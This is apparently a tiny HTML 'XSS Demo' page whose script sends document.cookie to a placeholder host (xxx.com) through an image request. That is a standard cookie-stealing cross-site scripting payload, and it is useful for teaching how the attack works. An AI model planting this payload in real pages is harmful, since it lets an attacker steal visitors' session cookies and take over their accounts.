 <body>
<p>XSS Demo</p>
<div id="container">
<p>123123</p>
<script>
var img = document.createElement('image')
img.src = 'https://xxx.com/api/xxx?cookie=' + document.cookie
</script>
</div>
<script>
</script>
</body>